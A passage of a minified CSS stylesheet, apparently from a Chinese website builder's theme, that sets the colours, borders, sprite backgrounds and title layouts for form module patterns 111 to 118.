.navAcrossCotent{background:#f6f6f6}.forms .form.modulePattern111 .g_foldContainer .g_hover{background:#f9f9f9}.forms .form.modulePattern111 .g_foldContainer .g_hover a,.forms .form.modulePattern111 .g_foldContainer .g_hover span{color:#000}.forms .form.modulePattern111 .g_foldContainer .g_selected{background:#f9f9f9}.forms .form.modulePattern111 .g_foldContainer .g_selected a,.forms .form.modulePattern111 .g_foldContainer .g_selected span{color:#000}.forms .form.modulePattern112,.forms .layoutModule .form.modulePattern112{border:0;background:none;background-color:transparent;box-shadow:none;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.forms .form.modulePattern112 a,.forms .layoutModule .form.modulePattern112 a{color:#333}.forms .form.modulePattern112 .g_hover,.forms .layoutModule .form.modulePattern112 .g_hover{background:#f04263;color:#fff}.forms .form.modulePattern112 .g_hover a,.forms .form.modulePattern112 .g_hover a span,.forms .form.modulePattern112 .g_hover span,.forms .layoutModule .form.modulePattern112 .g_hover a,.forms .layoutModule .form.modulePattern112 .g_hover a span,.forms .layoutModule .form.modulePattern112 .g_hover span{color:#fff}.forms .form.modulePattern112 .g_selected,.forms .layoutModule .form.modulePattern112 .g_selected{background:#f04263;color:#fff}.forms .form.modulePattern112 .g_selected a,.forms .form.modulePattern112 .g_selected a span,.forms .layoutModule .form.modulePattern112 .g_selected a,.forms .layoutModule .form.modulePattern112 .g_selected a span{color:#fff}.forms .form.modulePattern112 .g_tip,.forms .layoutModule .form.modulePattern112 .g_tip{background-color:#fbfcbe;color:#f30!important}.forms .form.modulePattern112 .g_tip a,.forms .layoutModule .form.modulePattern112 .g_tip a{color:#f30!important}.forms .form.modulePattern112 .g_separator,.forms .layoutModule .form.modulePattern112 .g_separator{border-color:#999}.forms .form.modulePattern112 .fk-mallBuy,.forms .form.modulePattern112 .fk-mallBuy-big,.forms .layoutModule .form.modulePattern112 .fk-mallBuy,.forms .layoutModule .form.modulePattern112 .fk-mallBuy-big{background-color:#f04263}.forms .form.modulePattern112 .fk-mall-addCart,.forms .layoutModule .form.modulePattern112 .fk-mall-addCart{background-color:#ffecf0;border-color:#f04263}.forms .form.modulePattern112 .fk-mall-addCart span,.forms .form.modulePattern112 .g_stress,.forms .layoutModule .form.modulePattern112 .fk-mall-addCart span,.forms .layoutModule .form.modulePattern112 .g_stress{color:#f04263}.forms .form.modulePattern112 .g_minor,.forms .layoutModule .form.modulePattern112 .g_minor{color:#333}.forms .form.modulePattern112 .g_imgPrev,.forms .layoutModule .form.modulePattern112 .g_imgPrev{background:url(/image/imgPrevNext.gif?v=202109171826) -36px -708px no-repeat}.forms .form.modulePattern112 .g_imgNext,.forms .layoutModule .form.modulePattern112 .g_imgNext{background:url(/image/imgPrevNext.gif?v=202109171826) 0 -708px no-repeat}.forms .form.modulePattern112 .g_imgFrame,.forms .layoutModule .form.modulePattern112 .g_imgFrame{border:1px solid #999}.forms .form.modulePattern112 .g_imgFrameHover,.forms .layoutModule .form.modulePattern112 .g_imgFrameHover{border:1px solid #b110793}.forms .form.modulePattern112 .g_title,.forms .layoutModule .form.modulePattern112 .g_title{background:#f04263;color:#fff!important}.forms .form.modulePattern112 .g_title a,.forms .layoutModule .form.modulePattern112 .g_title a{color:#fff!important}.forms .form.modulePattern112 .g_panelArrow,.forms .layoutModule .form.modulePattern112 .g_panelArrow{color:#eee}.forms .form.modulePattern112 .g_panel,.forms .layoutModule .form.modulePattern112 .g_panel{background:#ebebeb;color:#333!important}.forms .form.modulePattern112 .g_panel a,.forms .layoutModule .form.modulePattern112 .g_panel a{color:#333!important}.forms .form.modulePattern112 .g_close,.forms .layoutModule .form.modulePattern112 .g_close{background:url(/image/imgClose.gif?v=202109171826) 0 -447px no-repeat}.forms .form.modulePattern112 .g_close:hover,.forms .layoutModule .form.modulePattern112 .g_close:hover{background:url(/image/imgClose.gif?v=202109171826) -37px -447px no-repeat}.forms .form.modulePattern112 .g_block,.forms .layoutModule .form.modulePattern112 .g_block{background:#f04263;color:#fff!important}.forms .form.modulePattern112 .g_block a,.forms .layoutModule .form.modulePattern112 .g_block a{color:#fff!important}.forms .form.modulePattern112 .g_borderSelected,.forms .layoutModule .form.modulePattern112 .g_borderSelected{border-color:#f04263}.forms .form.modulePattern112 .g_borderHover,.forms .layoutModule .form.modulePattern112 .g_borderHover{border-color:#aa0004}.floatForms .form.modulePattern112 .g_sB_rt,.floatForms .layoutModule .form.modulePattern112 .g_sB_rt{background:url(/image/site/float/floata_red3.gif?v=202109171826) no-repeat 0 0}.floatForms .form.modulePattern112 .g_sB_rc,.floatForms .layoutModule .form.modulePattern112 .g_sB_rc{background:url(/image/site/float/floata_red3.gif?v=202109171826) repeat-y -60px 0;color:#fff}.floatForms .form.modulePattern112 .g_sB_rb,.floatForms .layoutModule .form.modulePattern112 .g_sB_rb{background:url(/image/site/float/floata_red3.gif?v=202109171826) no-repeat -120px 0}.floatForms .form.modulePattern112 .g_sB_lt,.floatForms .layoutModule .form.modulePattern112 .g_sB_lt{background:url(/image/site/float/floata_red3.gif?v=202109171826) no-repeat -180px 0}.floatForms .form.modulePattern112 .g_sB_lc,.floatForms .layoutModule .form.modulePattern112 .g_sB_lc{background:url(/image/site/float/floata_red3.gif?v=202109171826) repeat-y -240px 0;color:#fff}.floatForms .form.modulePattern112 .g_sB_lb,.floatForms .layoutModule .form.modulePattern112 .g_sB_lb{background:url(/image/site/float/floata_red3.gif?v=202109171826) no-repeat -300px 0}.forms .form.modulePattern112 .formBanner,.forms .layoutModule .form.modulePattern112 .formBanner{height:34px;line-height:34px;margin:0;padding:0;border:0;background:none;text-shadow:none}.forms .form.modulePattern112 .formBanner .center,.forms .layoutModule .form.modulePattern112 .formBanner .center{display:table-cell;*display:block;height:34px;background:#f04263}.forms .form.modulePattern112 .formBannerTitle,.forms .layoutModule .form.modulePattern112 .formBannerTitle{height:34px;margin:0;line-height:34px;font-size:14px;font-weight:400;color:#fff;background:none}.forms .form.modulePattern112 .formBannerTitle .titleLeft,.forms .layoutModule .form.modulePattern112 .formBannerTitle .titleLeft{padding:0;margin:0;height:34px;line-height:34px;background:none}.forms .form.modulePattern112 .formBannerTitle .titleCenter,.forms .layoutModule .form.modulePattern112 .formBannerTitle .titleCenter{height:auto;line-height:34px;padding-top:0;text-shadow:none;background:none}.forms .form.modulePattern112 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern112 .formBannerTitle .titleCenter .titleText{height:34px;margin:0;padding:0;line-height:34px;color:#fff;font-size:14px;font-weight:400;text-shadow:none;background:none}.forms .form.modulePattern112 .formBannerTitle .titleRight,.forms .layoutModule .form.modulePattern112 .formBannerTitle .titleRight{padding:0;margin:0;height:34px;line-height:34px;background:none}.forms .form.modulePattern112 .formBannerMore,.forms .layoutModule .form.modulePattern112 .formBannerMore{background:none}.forms .form.modulePattern112 .formBannerMore a,.forms .layoutModule .form.modulePattern112 .formBannerMore a{background:none;margin:0;font-size:12px;line-height:34px;color:#fff}.forms .form.modulePattern112 .formBannerOther,.forms .layoutModule .form.modulePattern112 .formBannerOther{line-height:34px}.forms .form.modulePattern112 .formMiddle,.forms .layoutModule .form.modulePattern112 .formMiddle{color:#333;background:#fff;border:1px solid #f04263;border-top:0;padding-top:0}.forms .form.modulePattern112 .formMiddle .formMiddleLeft,.forms .layoutModule .form.modulePattern112 .formMiddle .formMiddleLeft{display:none;background:none}.forms .form.modulePattern112 .formMiddle .formMiddleCenter,.forms .layoutModule .form.modulePattern112 .formMiddle .formMiddleCenter{background:none;border:0}.forms .form.modulePattern112 .formMiddle .formMiddleCenter .formMiddleContent,.forms .layoutModule .form.modulePattern112 .formMiddle .formMiddleCenter .formMiddleContent{color:#333;background:none}.forms .form.modulePattern112 .formMiddle .formMiddleRight,.forms .layoutModule .form.modulePattern112 .formMiddle .formMiddleRight{display:none;background:none}.forms .form.modulePattern112 .formBottom,.forms .layoutModule .form.modulePattern112 .formBottom{display:none;*display:none}.forms .form.modulePattern112 .product-gallery .gallery-control-prev,.forms .layoutModule .form.modulePattern112 .product-gallery .gallery-control-prev{background:url(/image/site/prev_nextarrow/prev.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/prev.gif?v=202109171826) no-repeat}.forms .form.modulePattern112 .product-gallery .gallery-control-next,.forms .layoutModule .form.modulePattern112 .product-gallery .gallery-control-next{background:url(/image/site/prev_nextarrow/next.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/next.gif?v=202109171826) no-repeat}.forms .form.modulePattern112 .mallCart .g_selected,.forms .layoutModule .form.modulePattern112 .mallCart .g_selected{background:#aa0004}.forms .form.formStyle11.modulePattern112 .formMiddle{border-color:#f6b7c3}.forms .form.formStyle11.modulePattern112 .formMiddle .formMiddleCenter .formMiddleContent{margin:0}.forms .form.modulePattern112 .g_foldContainer a,.forms .form.modulePattern112 .g_foldContainer span{color:#f04263}.forms .form.modulePattern112 .g_foldContainer .g_foldSepLine{border-color:#f04263}.forms .form.modulePattern112 .g_foldContainer .g_foldPLine{border-color:#f6b7c3}.forms .form.modulePattern112 .g_foldContainer .g_foldContainerValue{background:#fff2f5}.forms .form.modulePattern112 .g_foldContainer .g_foldContainerValue2,.forms .form.modulePattern112 .g_foldContainer .g_foldContainerValue3{background:none}.forms .form.modulePattern112 .g_foldContainer .g_fold{background-image:url(/image/fold/fold_112.jpg?v=202109171826)}.forms .form.modulePattern112 .g_foldContainer .g_unfold{background-image:url(/image/fold/pup_112.jpg?v=202109171826)}.forms .form.modulePattern112 .g_foldContainer .navA_more{background-image:url(/image/fold/to_112.gif?v=202109171826)}.forms .form.modulePattern112 .g_foldContainer .navAcrossCotent{background:#fff2f5}.forms .form.modulePattern112 .g_foldContainer .g_hover{background:#fff9fa}.forms .form.modulePattern112 .g_foldContainer .g_hover a,.forms .form.modulePattern112 .g_foldContainer .g_hover span{color:#f04263}.forms .form.modulePattern112 .g_foldContainer .g_selected{background:#fff9fa}.forms .form.modulePattern112 .g_foldContainer .g_selected a,.forms .form.modulePattern112 .g_foldContainer .g_selected span{color:#f04263}.forms .form.modulePattern113,.forms .layoutModule .form.modulePattern113{border:0;background:none;background-color:transparent;box-shadow:none;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.forms .form.modulePattern113 a,.forms .layoutModule .form.modulePattern113 a{color:#333}.forms .form.modulePattern113 .g_hover,.forms .layoutModule .form.modulePattern113 .g_hover{background:#aa0004;color:#fff}.forms .form.modulePattern113 .g_hover a,.forms .form.modulePattern113 .g_hover a span,.forms .form.modulePattern113 .g_hover span,.forms .layoutModule .form.modulePattern113 .g_hover a,.forms .layoutModule .form.modulePattern113 .g_hover a span,.forms .layoutModule .form.modulePattern113 .g_hover span{color:#fff}.forms .form.modulePattern113 .g_selected,.forms .layoutModule .form.modulePattern113 .g_selected{background:#aa0004;color:#fff}.forms .form.modulePattern113 .g_selected a,.forms .form.modulePattern113 .g_selected a span,.forms .layoutModule .form.modulePattern113 .g_selected a,.forms .layoutModule .form.modulePattern113 .g_selected a span{color:#fff}.forms .form.modulePattern113 .g_tip,.forms .layoutModule .form.modulePattern113 .g_tip{background-color:#fbfcbe;color:#f30!important}.forms .form.modulePattern113 .g_tip a,.forms .layoutModule .form.modulePattern113 .g_tip a{color:#f30!important}.forms .form.modulePattern113 .g_separator,.forms .layoutModule .form.modulePattern113 .g_separator{border-color:#999}.forms .form.modulePattern113 .fk-mallBuy,.forms .form.modulePattern113 .fk-mallBuy-big,.forms .layoutModule .form.modulePattern113 .fk-mallBuy,.forms .layoutModule .form.modulePattern113 .fk-mallBuy-big{background-color:#b30000}.forms .form.modulePattern113 .fk-mall-addCart,.forms .layoutModule .form.modulePattern113 .fk-mall-addCart{background-color:#ffeded;border-color:#b30000}.forms .form.modulePattern113 .fk-mall-addCart span,.forms .layoutModule .form.modulePattern113 .fk-mall-addCart span{color:#b30000}.forms .form.modulePattern113 .g_stress,.forms .layoutModule .form.modulePattern113 .g_stress{color:#b51419}.forms .form.modulePattern113 .g_minor,.forms .layoutModule .form.modulePattern113 .g_minor{color:#333}.forms .form.modulePattern113 .g_imgPrev,.forms .layoutModule .form.modulePattern113 .g_imgPrev{background:url(/image/imgPrevNext.gif?v=202109171826) -36px -708px no-repeat}.forms .form.modulePattern113 .g_imgNext,.forms .layoutModule .form.modulePattern113 .g_imgNext{background:url(/image/imgPrevNext.gif?v=202109171826) 0 -708px no-repeat}.forms .form.modulePattern113 .g_imgFrame,.forms .layoutModule .form.modulePattern113 .g_imgFrame{border:1px solid #999}.forms .form.modulePattern113 .g_imgFrameHover,.forms .layoutModule .form.modulePattern113 .g_imgFrameHover{border:1px solid #b110793}.forms .form.modulePattern113 .g_title,.forms .layoutModule .form.modulePattern113 .g_title{background:#aa0004;color:#fff!important}.forms .form.modulePattern113 .g_title a,.forms .layoutModule .form.modulePattern113 .g_title a{color:#fff!important}.forms .form.modulePattern113 .g_panelArrow,.forms .layoutModule .form.modulePattern113 .g_panelArrow{color:#eee}.forms .form.modulePattern113 .g_panel,.forms .layoutModule .form.modulePattern113 .g_panel{background:#ebebeb;color:#333!important}.forms .form.modulePattern113 .g_panel a,.forms .layoutModule .form.modulePattern113 .g_panel a{color:#333!important}.forms .form.modulePattern113 .g_close,.forms .layoutModule .form.modulePattern113 .g_close{background:url(/image/imgClose.gif?v=202109171826) 0 -447px no-repeat}.forms .form.modulePattern113 .g_close:hover,.forms .layoutModule .form.modulePattern113 .g_close:hover{background:url(/image/imgClose.gif?v=202109171826) -37px -447px no-repeat}.forms .form.modulePattern113 .g_block,.forms .layoutModule .form.modulePattern113 .g_block{background:#aa0004;color:#fff!important}.forms .form.modulePattern113 .g_block a,.forms .layoutModule .form.modulePattern113 .g_block a{color:#fff!important}.forms .form.modulePattern113 .g_borderSelected,.forms .layoutModule .form.modulePattern113 .g_borderSelected{border-color:#b30000}.forms .form.modulePattern113 .g_borderHover,.forms .layoutModule .form.modulePattern113 .g_borderHover{border-color:#aa0004}.floatForms .form.modulePattern113 .g_sB_rt,.floatForms .layoutModule .form.modulePattern113 .g_sB_rt{background:url(/image/site/float/floata_red1.gif?v=202109171826) no-repeat 0 0}.floatForms .form.modulePattern113 .g_sB_rc,.floatForms .layoutModule .form.modulePattern113 .g_sB_rc{background:url(/image/site/float/floata_red1.gif?v=202109171826) repeat-y -60px 0;color:#fff}.floatForms .form.modulePattern113 .g_sB_rb,.floatForms .layoutModule .form.modulePattern113 .g_sB_rb{background:url(/image/site/float/floata_red1.gif?v=202109171826) no-repeat -120px 0}.floatForms .form.modulePattern113 .g_sB_lt,.floatForms .layoutModule .form.modulePattern113 .g_sB_lt{background:url(/image/site/float/floata_red1.gif?v=202109171826) no-repeat -180px 0}.floatForms .form.modulePattern113 .g_sB_lc,.floatForms .layoutModule .form.modulePattern113 .g_sB_lc{background:url(/image/site/float/floata_red1.gif?v=202109171826) repeat-y -240px 0;color:#fff}.floatForms .form.modulePattern113 .g_sB_lb,.floatForms .layoutModule .form.modulePattern113 .g_sB_lb{background:url(/image/site/float/floata_red1.gif?v=202109171826) no-repeat -300px 0}.forms .form.modulePattern113 .formBanner,.forms .layoutModule .form.modulePattern113 .formBanner{height:34px;line-height:34px;margin:0;padding:0;border:0;background:none;text-shadow:none}.forms .form.modulePattern113 .formBanner .center,.forms .layoutModule .form.modulePattern113 .formBanner .center{display:table-cell;*display:block;height:34px;background:#b51419}.forms .form.modulePattern113 .formBannerTitle,.forms .layoutModule .form.modulePattern113 .formBannerTitle{height:34px;margin:0;line-height:34px;font-size:14px;font-weight:400;color:#fff;background:none}.forms .form.modulePattern113 .formBannerTitle .titleLeft,.forms .layoutModule .form.modulePattern113 .formBannerTitle .titleLeft{padding:0;margin:0;height:34px;line-height:34px;background:none}.forms .form.modulePattern113 .formBannerTitle .titleCenter,.forms .layoutModule .form.modulePattern113 .formBannerTitle .titleCenter{height:auto;line-height:34px;padding-top:0;text-shadow:none;background:none}.forms .form.modulePattern113 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern113 .formBannerTitle .titleCenter .titleText{height:34px;margin:0;padding:0;line-height:34px;color:#fff;font-size:14px;font-weight:400;text-shadow:none;background:none}.forms .form.modulePattern113 .formBannerTitle .titleRight,.forms .layoutModule .form.modulePattern113 .formBannerTitle .titleRight{padding:0;margin:0;height:34px;line-height:34px;background:none}.forms .form.modulePattern113 .formBannerMore,.forms .layoutModule .form.modulePattern113 .formBannerMore{background:none}.forms .form.modulePattern113 .formBannerMore a,.forms .layoutModule .form.modulePattern113 .formBannerMore a{background:none;margin:0;font-size:12px;line-height:34px;color:#fff}.forms .form.modulePattern113 .formBannerOther,.forms .layoutModule .form.modulePattern113 .formBannerOther{line-height:34px}.forms .form.modulePattern113 .formMiddle,.forms .layoutModule .form.modulePattern113 .formMiddle{color:#333;background:#fff;border:1px solid #b51419;border-top:0;padding-top:0}.forms .form.modulePattern113 .formMiddle .formMiddleLeft,.forms .layoutModule .form.modulePattern113 .formMiddle .formMiddleLeft{display:none;background:none}.forms .form.modulePattern113 .formMiddle .formMiddleCenter,.forms .layoutModule .form.modulePattern113 .formMiddle .formMiddleCenter{background:none;border:0}.forms .form.modulePattern113 .formMiddle .formMiddleCenter .formMiddleContent,.forms .layoutModule .form.modulePattern113 .formMiddle .formMiddleCenter .formMiddleContent{color:#333;background:none}.forms .form.modulePattern113 .formMiddle .formMiddleRight,.forms .layoutModule .form.modulePattern113 .formMiddle .formMiddleRight{display:none;background:none}.forms .form.modulePattern113 .formBottom,.forms .layoutModule .form.modulePattern113 .formBottom{display:none;*display:none}.forms .form.modulePattern113 .product-gallery .gallery-control-prev,.forms .layoutModule .form.modulePattern113 .product-gallery .gallery-control-prev{background:url(/image/site/prev_nextarrow/prev.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/prev.gif?v=202109171826) no-repeat}.forms .form.modulePattern113 .product-gallery .gallery-control-next,.forms .layoutModule .form.modulePattern113 .product-gallery .gallery-control-next{background:url(/image/site/prev_nextarrow/next.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/next.gif?v=202109171826) no-repeat}.forms .form.modulePattern113 .mallCart .g_selected,.forms .layoutModule .form.modulePattern113 .mallCart .g_selected{background:#aa0004}.forms .form.formStyle11.modulePattern113 .formMiddle{border-color:#fcbfc3}.forms .form.formStyle11.modulePattern113 .formMiddle .formMiddleCenter .formMiddleContent{margin:0}.forms .form.modulePattern113 .g_foldContainer a,.forms .form.modulePattern113 .g_foldContainer span{color:#e0474b}.forms .form.modulePattern113 .g_foldContainer .g_foldSepLine{border-color:#e0474b}.forms .form.modulePattern113 .g_foldContainer .g_foldPLine{border-color:#fcbfc3}.forms .form.modulePattern113 .g_foldContainer .g_foldContainerValue{background:#fceced}.forms .form.modulePattern113 .g_foldContainer .g_foldContainerValue2,.forms .form.modulePattern113 .g_foldContainer .g_foldContainerValue3{background:none}.forms .form.modulePattern113 .g_foldContainer .g_fold{background-image:url(/image/fold/fold_113.jpg?v=202109171826)}.forms .form.modulePattern113 .g_foldContainer .g_unfold{background-image:url(/image/fold/pup_113.jpg?v=202109171826)}.forms .form.modulePattern113 .g_foldContainer .navA_more{background-image:url(/image/fold/to_113.gif?v=202109171826)}.forms .form.modulePattern113 .g_foldContainer .navAcrossCotent{background:#fceced}.forms .form.modulePattern113 .g_foldContainer .g_hover{background:#fff5f6}.forms .form.modulePattern113 .g_foldContainer .g_hover a,.forms .form.modulePattern113 .g_foldContainer .g_hover span{color:#e0474b}.forms .form.modulePattern113 .g_foldContainer .g_selected{background:#fff5f6}.forms .form.modulePattern113 .g_foldContainer .g_selected a,.forms .form.modulePattern113 .g_foldContainer .g_selected span{color:#e0474b}.forms .bannerTextOutWrap .fk_auxiliaryTitle,.forms .bannerTextOutWrap .fk_mainTitle{word-break:keep-all;white-space:nowrap;text-overflow:ellipsis;padding:0;font-weight:400;font-family:微软雅黑}.forms .form.modulePattern114 .formBanner.doubleTitleStyle114 .center,.forms .layoutModule .form.modulePattern114 .formBanner.doubleTitleStyle114 .center{background:none}.forms .form.modulePattern114 .formMiddle,.forms .layoutModule .form.modulePattern114 .formMiddle{background:none;padding-top:0}.forms .form.modulePattern114 .doubleTitleStyle114 .formBannerTitle{width:100%;background:none}.forms .form.modulePattern114 .doubleTitleStyle114 .bannerNormalTitle{display:none}.forms .form.modulePattern114 .doubleTitleStyle114 .bannerTextOutWrap{display:block;text-align:center;overflow:hidden;padding:25px 0}.forms .form.modulePattern114 .doubleTitleStyle114 .bannerTextInnerWrap{font-size:0;display:inline-block;height:auto;line-height:normal;vertical-align:middle}.forms .form.modulePattern114 .doubleTitleStyle114 .mainTitleWrap{margin-bottom:15px}.forms .form.modulePattern114 .doubleTitleStyle114 .mainTitleWrap .mainTitle_fontIcon{font-size:2rem;text-align:center;display:inline-block}.forms .form.modulePattern114 .doubleTitleStyle114 .mainTitleWrap .fk_mainTitle{color:#666;display:inline-block;line-height:1;font-size:20px;vertical-align:top;padding-top:6px}.forms .form.modulePattern114 .doubleTitleStyle114 .subTitleWrap{text-align:center;height:auto;line-height:normal}.forms .form.modulePattern114 .doubleTitleStyle114 .subTitleWrap .fk_auxiliaryTitle{display:block;line-height:1;font-size:16px;color:#737373}.forms .form.modulePattern114 .doubleTitleStyle114 .subTitleLineTop{display:none}.forms .form.modulePattern114 .doubleTitleStyle114 .subTitleLineBottom{display:inline-block;width:26px;height:0;margin-top:22px;border-bottom:2px solid #333;vertical-align:top}.forms .form.modulePattern114 .doubleTitleStyle114 .titleInnerAidLine0,.forms .form.modulePattern114 .doubleTitleStyle114 .titleInnerAidLine1,.forms .form.modulePattern114 .doubleTitleStyle114 .titleUnderAidLine0{display:none}.forms .form.modulePattern114 .formBannerMore a,.forms .layoutModule .form.modulePattern114 .formBannerMore a{background:none}.forms .form.modulePattern114 .formBannerTitle,.forms .form.modulePattern114 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern114 .formBannerTitle,.forms .layoutModule .form.modulePattern114 .formBannerTitle .titleCenter .titleText{height:auto;line-height:auto}.forms .form.modulePattern115 .formBanner.doubleTitleStyle115 .center,.forms .layoutModule .form.modulePattern115 .formBanner.doubleTitleStyle115 .center{background:none}.forms .form.modulePattern115 .formMiddle,.forms .layoutModule .form.modulePattern115 .formMiddle{background:none;padding-top:0}.forms .form.modulePattern115 .doubleTitleStyle115 .formBannerTitle{width:100%;background:none}.forms .form.modulePattern115 .doubleTitleStyle115 .bannerNormalTitle{display:none}.forms .form.modulePattern115 .doubleTitleStyle115 .bannerTextOutWrap{display:block;text-align:center;overflow:hidden}.forms .form.modulePattern115 .doubleTitleStyle115 .bannerTextInnerWrap{padding:25px 0;font-size:0;display:inline-block;height:auto;line-height:normal;vertical-align:middle}.forms .form.modulePattern115 .doubleTitleStyle115 .mainTitleWrap{margin-bottom:15px}.forms .form.modulePattern115 .doubleTitleStyle115 .mainTitleWrap .mainTitle_fontIcon{font-size:2rem;text-align:center;display:inline-block}.forms .form.modulePattern115 .doubleTitleStyle115 .mainTitleWrap .fk_mainTitle{color:#666;display:inline-block;line-height:1;font-size:20px;vertical-align:top;padding-top:6px}.forms .form.modulePattern115 .doubleTitleStyle115 .subTitleWrap{display:inline-block;position:relative;text-align:center;font-size:0;line-height:normal;vertical-align:top}.forms .form.modulePattern115 .doubleTitleStyle115 .subTitleWrap .fk_auxiliaryTitle{padding:0 15px;line-height:1;font-size:16px;color:#737373}.forms .form.modulePattern115 .doubleTitleStyle115 .subTitleLineBottom,.forms .form.modulePattern115 .doubleTitleStyle115 .subTitleLineTop{display:inline-block;width:50px;border-top:1px solid grey;vertical-align:5px}.forms .form.modulePattern115 .doubleTitleStyle115 .titleInnerAidLine0,.forms .form.modulePattern115 .doubleTitleStyle115 .titleInnerAidLine1,.forms .form.modulePattern115 .doubleTitleStyle115 .titleUnderAidLine0{display:none}.forms .form.modulePattern115 .formBannerMore a,.forms .layoutModule .form.modulePattern115 .formBannerMore a{background:none}.forms .form.modulePattern115 .formBannerTitle,.forms .form.modulePattern115 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern115 .formBannerTitle,.forms .layoutModule .form.modulePattern115 .formBannerTitle .titleCenter .titleText{height:auto;line-height:auto}.forms .form.modulePattern116 .formBanner.doubleTitleStyle116 .center,.forms .layoutModule .form.modulePattern116 .formBanner.doubleTitleStyle116 .center{background:none}.forms .form.modulePattern116 .formMiddle,.forms .layoutModule .form.modulePattern116 .formMiddle{background:none;padding-top:0}.forms .form.modulePattern116 .doubleTitleStyle116 .titleLeft{line-height:78px!important;width:30px!important}.forms .form.modulePattern115 .doubleTitleStyle116 .formBannerTitle{background:none}.forms .form.modulePattern116 .doubleTitleStyle116 .bannerNormalTitle{display:none}.forms .form.modulePattern116 .doubleTitleStyle116 .bannerTextOutWrap{display:block;text-align:left;overflow:hidden;font-size:0;line-height:normal}.forms .form.modulePattern116 .doubleTitleStyle116 .bannerTextInnerWrap{padding:20px 0;font-size:0;display:inline-block;position:relative;height:auto;line-height:normal;vertical-align:middle}.forms .form.modulePattern116 .doubleTitleStyle116 .doubleTitleWrap{display:inline-block;position:relative;padding-left:14px}.forms .form.modulePattern116 .doubleTitleStyle116 .mainTitleWrap{margin-bottom:5px}.forms .form.modulePattern116 .doubleTitleStyle116 .mainTitleWrap .mainTitle_fontIcon{font-size:2rem;text-align:center;display:none!important}.forms .form.modulePattern116 .doubleTitleStyle116 .mainTitleWrap .fk_mainTitle{color:#666;display:block;line-height:1;font-size:20px;padding-top:0!important}.forms .form.modulePattern116 .doubleTitleStyle116 .subTitleWrap{display:inline-block;position:relative;text-align:left;font-size:0;line-height:auto;vertical-align:top}.forms .form.modulePattern116 .doubleTitleStyle116 .subTitleWrap .fk_auxiliaryTitle{line-height:1;font-size:14px;color:#737373}.forms .form.modulePattern116 .doubleTitleStyle116 .subTitleLineBottom,.forms .form.modulePattern116 .doubleTitleStyle116 .subTitleLineTop{display:none}.forms .form.modulePattern116 .doubleTitleStyle116 .titleUnderAidLine0{position:absolute;top:0;left:0;width:4px;height:100%;background:#000}.forms .form.modulePattern116 .doubleTitleStyle116 .titleInnerAidLine0,.forms .form.modulePattern116 .doubleTitleStyle116 .titleInnerAidLine1{display:none}.forms .form.modulePattern116 .formBannerMore a,.forms .layoutModule .form.modulePattern116 .formBannerMore a{background:none}.forms .form.modulePattern116 .formBannerTitle,.forms .form.modulePattern116 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern116 .formBannerTitle,.forms .layoutModule .form.modulePattern116 .formBannerTitle .titleCenter .titleText{height:auto;line-height:auto}.forms .form.modulePattern117 .formBanner.doubleTitleStyle117 .center,.forms .layoutModule .form.modulePattern117 .formBanner.doubleTitleStyle117 .center{background:none}.forms .form.modulePattern117 .formMiddle,.forms .layoutModule .form.modulePattern117 .formMiddle{background:none;padding-top:0}.forms .form.modulePattern117 .doubleTitleStyle117 .formBannerTitle{width:100%;background:none}.forms .form.modulePattern117 .doubleTitleStyle117 .bannerNormalTitle{display:none}.forms .form.modulePattern117 .doubleTitleStyle117 .bannerTextOutWrap{display:block;position:relative;text-align:center;overflow:hidden;font-size:0;line-height:normal}.forms .form.modulePattern117 .doubleTitleStyle117 .bannerTextInnerWrap{padding:25px 0;font-size:0;display:inline-block;position:relative;width:100%;height:auto;line-height:normal;vertical-align:middle}.forms .form.modulePattern117 .doubleTitleStyle117 .mainTitleWrap{margin-bottom:10px}.forms .form.modulePattern117 .doubleTitleStyle117 .mainTitleWrap .mainTitle_fontIcon{font-size:2rem;text-align:center;display:inline-block}.forms .form.modulePattern117 .doubleTitleStyle117 .mainTitleWrap .fk_mainTitle{color:#666;display:inline-block;line-height:1;font-size:20px;vertical-align:top;padding-top:6px}.forms .form.modulePattern117 .doubleTitleStyle117 .subTitleWrap{text-align:center}.forms .form.modulePattern117 .doubleTitleStyle117 .subTitleWrap .fk_auxiliaryTitle{display:block;line-height:1;font-size:14px;color:#737373}.forms .form.modulePattern117 .doubleTitleStyle117 .subTitleLineBottom,.forms .form.modulePattern117 .doubleTitleStyle117 .subTitleLineTop,.forms .form.modulePattern117 .doubleTitleStyle117 .titleUnderAidLine0{display:none}.forms .form.modulePattern117 .doubleTitleStyle117 .titleInnerAidLine0{display:block;position:absolute;left:0;bottom:29px;height:0;width:100%;border-bottom:1px solid #f0f0f0}.forms .form.modulePattern117 .doubleTitleStyle117 .titleInnerAidLine1{display:block;width:8px;height:8px;margin:18px auto 0 auto;background:#f0f0f0;transform:rotate(45deg)}.forms .form.modulePattern117 .formBannerMore a,.forms .layoutModule .form.modulePattern117 .formBannerMore a{background:none}.forms .form.modulePattern117 .formBannerTitle,.forms .form.modulePattern117 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern117 .formBannerTitle,.forms .layoutModule .form.modulePattern117 .formBannerTitle .titleCenter .titleText{height:auto;line-height:auto}.forms .form.modulePattern118 .formBanner.doubleTitleStyle118 .center,.forms .layoutModule .form.modulePattern118 .formBanner.doubleTitleStyle118 .center{background:none}.forms .form.modulePattern118 .formMiddle,.forms .layoutModule .form.modulePattern118 .formMiddle{background:none;padding-top:0}.forms .form.modulePattern118 .doubleTitleStyle118 .formBannerTitle{width:100%;background:none}.forms .form.modulePattern118 .doubleTitleStyle118 .bannerNormalTitle{display:none}.forms .form.modulePattern118 .doubleTitleStyle118 .bannerTextOutWrap{display:block;position:relative;text-align:center;overflow:hidden;font-size:0;height:auto;line-height:normal}.forms .form.modulePattern118 .doubleTitleStyle118 .bannerTextInnerWrap{padding:25px 0;font-size:0;display:inline-block;position:relative;width:100%;height:auto;line-height:normal;vertical-align:middle}.forms .form.modulePattern118 .doubleTitleStyle118 